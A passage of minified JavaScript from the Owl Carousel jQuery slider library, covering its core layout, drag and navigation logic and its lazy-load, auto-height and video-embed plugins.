Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
